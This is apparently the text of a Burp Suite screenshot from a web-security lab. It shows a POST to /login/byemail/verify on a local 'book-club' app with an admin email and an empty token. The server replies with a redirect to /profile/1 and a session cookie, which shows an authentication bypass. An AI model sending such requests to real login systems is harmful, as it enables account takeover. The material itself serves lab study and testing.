 Group 1 2 < 1 × 2 × +
Send group (parallel) Cancel < > Target: http://127.0.0.1:5000
Request
Pretty Raw Hex \n
1 POST /login/byemail/verify HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 45
4 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: http://127.0.0.1:5000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:5000/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 email=admin-adsfad123weq@book-club.com&token=
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.2.3 Python/3.9.19
3 Date: Tue, 06 Aug 2024 15:33:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Location: /profile/1
7 Vary: Cookie
8 Set-Cookie: session=eyJ1c2VyX2lkIjoxfQ.ZrJCPQ.gShFrofYw1vOuOvb3nkY3QqEFP0; HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/profile/1">
/profile/1
</a>
. If not, click the link.
16